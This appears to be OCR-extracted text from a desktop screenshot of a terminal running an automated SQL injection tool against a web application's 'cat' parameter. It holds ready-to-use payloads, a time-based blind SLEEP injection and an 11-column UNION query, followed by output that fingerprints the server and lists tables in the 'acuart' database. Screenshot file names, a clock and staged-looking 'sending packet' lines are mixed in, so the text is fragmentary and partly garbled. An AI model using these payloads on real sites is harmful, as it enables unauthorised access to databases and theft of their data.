 ~ : bash — Konsole
File Edit View Bookmarks Settings Help
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1312 FROM (SELECT(SLEEP(5)))mcay)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170766a71,0x
68696172667a4270696642656641457a524b68616f575550554a66786378754e686e4d5774664d66,0x7162706a71),NULL-- -
---
[11:29:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[11:29:57] [INFO] fetching database names
[11:29:57] [INFO] fetching tables for databases: 'acuart, information_schema'
Database: acuart
[8 tables]
+---------------------------------------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
2023-05-05
14-31-46....
Screenshot_
20230506_...
> authentication VERIFIED
> sending packet #45601E3A75
> sending packet
EN
08/05/2023 11:34
31.6%